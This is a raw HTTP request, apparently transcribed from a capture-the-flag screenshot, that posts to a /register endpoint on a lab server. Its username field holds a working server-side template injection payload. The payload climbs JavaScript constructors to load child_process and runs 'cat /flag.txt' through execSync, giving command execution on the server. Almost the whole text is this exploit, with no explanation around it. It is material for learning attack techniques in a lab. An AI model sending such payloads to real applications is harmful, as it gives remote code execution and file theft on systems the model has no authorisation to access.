 1 POST /register HTTP/1.1
2 Host: 165.227.224.40:30837
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://165.227.224.40:30837/login
8 Content-Type: application/json
9 Origin: http://165.227.224.40:30837
10 Content-Length: 31
11 Connection: close
12
13 {
"username":
"{{:\"pwnd\".toString.constructor.call({},\"return global.process.mainModule.constructor._load('child_process').
execSync('cat /flag.txt').toString()\")()}}",
"password":"a"
}